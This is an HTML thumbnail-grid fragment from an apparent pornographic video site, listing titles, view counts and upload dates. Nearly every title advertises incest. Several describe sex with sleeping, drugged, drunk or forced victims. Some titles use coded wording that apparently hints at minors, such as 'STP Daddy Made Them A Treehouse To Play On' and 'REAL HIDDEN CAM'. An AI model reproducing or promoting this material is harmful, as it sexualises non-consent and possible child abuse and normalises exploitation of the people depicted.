                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CUM IN MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28480</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6099288493065102124/">
                                <div class="thumb-col-img">
                                    <img data-sg="54a50691abc5e32c" src="/thumbs/124/6099288493065102124_0.jpg" alt="Russian taboo mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian taboo mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3046</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                                <li><i class="la la-calendar"></i> 4.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15499</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6935879868988273196/">
                                <div class="thumb-col-img">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6072</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15801944371633351714/">
                                <div class="thumb-col-img">
                                    <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5483</li>
                                <li><i class="la la-clock-o"></i> 15:16</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640454018209/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="76 year old mother in law,nice tits" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>76 year old mother in law,nice tits</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53420</li>
                                <li><i class="la la-clock-o"></i> 4:47</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639490810249/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Incesto con mi hermana</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3188</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8686890171306498307/">
                                <div class="thumb-col-img">
                                    <img data-sg="788e0895ef8e5903" src="/thumbs/307/8686890171306498307_0.jpg" alt="incezt - real aunt and nephew anal  she is married - porn: incest mother daughter - dbz fusion incest porn comic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real aunt and nephew anal  she is married - porn: incest mother daughter - dbz fusion incest porn comic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 851</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547833577186/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251c5ea1ee2" src="/thumbs/186/1426482547833577186_0.jpg" alt="compeer s brother and pal s sister affair Sucking Stepbros Banana" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>compeer s brother and pal s sister affair Sucking Stepbros Banana</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732285762050/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94a69ba02" src="/thumbs/50/2705852732285762050_0.jpg" alt="Dad and not his daughter fuck in the Kitchen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad and not his daughter fuck in the Kitchen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39926</li>
                                <li><i class="la la-clock-o"></i> 20:35</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732363545973/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg" alt="Son consoles mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son consoles mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20727</li>
                                <li><i class="la la-clock-o"></i> 19:43</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter sleeping facial by real father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47338</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2340260441051058178/">
                                <div class="thumb-col-img">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 367</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 31.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894654230135/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512083ae77" src="/thumbs/135/1892856894654230135_0.jpg" alt="STP Daddy Made Them A Treehouse To Play On !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>STP Daddy Made Them A Treehouse To Play On !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6015</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film No.1805</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45700</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12186184778498417160/">
                                <div class="thumb-col-img">
                                    <img data-sg="a91e067da9aba208" src="/thumbs/160/12186184778498417160_0.jpg" alt="real brother and sister anal sex homemade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real brother and sister anal sex homemade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2224</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                                <li><i class="la la-calendar"></i> 14.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anal with MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37980</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12756</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547559677719/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251b596bf17" src="/thumbs/719/1426482547559677719_0.jpg" alt="Teenage crony s daughter first time Then the women come back for a hotter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teenage crony s daughter first time Then the women come back for a hotter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638380723530/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25894</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>This teen with hairy pussy gets super fucked by a creepy old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36891</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636862759771/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4157</li>
                                <li><i class="la la-clock-o"></i> 13:37</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4454928613673667488/">
                                <div class="thumb-col-img">
                                    <img data-sg="3dd315f88dbe0ba0" src="/thumbs/488/4454928613673667488_0.jpg" alt="insext thai father and daughter 01569 - fantasy incest porn solo - family sex tales" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext thai father and daughter 01569 - fantasy incest porn solo - family sex tales</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 415</li>
                                <li><i class="la la-clock-o"></i> 11:10</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639284694606/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" alt="Father fucks daughter while mom is doped on pills" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father fucks daughter while mom is doped on pills</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44061</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636600320347/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL Amateur Father And Daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1141</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15541821247360778536/">
                                <div class="thumb-col-img">
                                    <img data-sg="d7afa414938ec128" src="/thumbs/536/15541821247360778536_0.jpg" alt="She is fucked by her uncle and asks for all her milk" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She is fucked by her uncle and asks for all her milk</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1148</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 16.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2951655345854038708/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f662e6050342b4" src="/thumbs/708/2951655345854038708_0.jpg" alt="teen get mouth creampie from grandpa after they ride his cock in 3some" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>teen get mouth creampie from grandpa after they ride his cock in 3some</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 10:19</li>
                                <li><i class="la la-calendar"></i> 25.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639270539054/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a3f72f2e" src="/thumbs/54/3824942639270539054_0.jpg" alt="MOTHER EATING ALL THE CUM OF HER REAL SON" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MOTHER EATING ALL THE CUM OF HER REAL SON</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25967</li>
                                <li><i class="la la-clock-o"></i> 1:33</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649293811/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Mom and Son (Proven)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20417</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17853364868885302104/">
                                <div class="thumb-col-img">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg" alt="incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2046</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731873030063/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother not her daughter RT And Enema</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 318</li>
                                <li><i class="la la-clock-o"></i> 13:32</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6288888940794123126/">
                                <div class="thumb-col-img">
                                    <img data-sg="57469f2bf3ea9376" src="/thumbs/126/6288888940794123126_0.jpg" alt="d. LOVE TO PLAY WITH DAD.......REAL HIDDEN CAM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>d. LOVE TO PLAY WITH DAD.......REAL HIDDEN CAM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13679554269653584704/">
                                <div class="thumb-col-img">
                                    <img data-sg="bdd78a2180614b40" src="/thumbs/704/13679554269653584704_0.jpg" alt="Dad cums in stepdaughter while she s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad cums in stepdaughter while she s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 926</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547249483331/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a3198e43" src="/thumbs/331/1426482547249483331_0.jpg" alt="Teen car window Family Betrayals" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen car window Family Betrayals</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 4.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637268360316/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter Forced By Perv Dad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 740</li>
                                <li><i class="la la-clock-o"></i> 11:44</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546921221381/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518f88ad05" src="/thumbs/381/1426482546921221381_0.jpg" alt="3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734802130330/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e066759a" src="/thumbs/330/2705852734802130330_0.jpg" alt="Mom and son - surprise" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and son - surprise</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1278</li>
                                <li><i class="la la-clock-o"></i> 15:19</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18077613430993918707/">
                                <div class="thumb-col-img">
                                    <img data-sg="fae095a2dd391af3" src="/thumbs/707/18077613430993918707_0.jpg" alt="blonde milf with hairy pussy fucked by two hard cocks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>blonde milf with hairy pussy fucked by two hard cocks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 620</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 20.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636653559145/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg" alt="--mypornfamily037 01" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>--mypornfamily037 01</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13373</li>
                                <li><i class="la la-clock-o"></i> 23:20</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732926300021/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb970978f75" src="/thumbs/21/2705852732926300021_0.jpg" alt="Surprised by mommy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Surprised by mommy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6676</li>
                                <li><i class="la la-clock-o"></i> 8:30</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638503170806/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunken daddy</p></li>
                                    </ul>
                                </div>
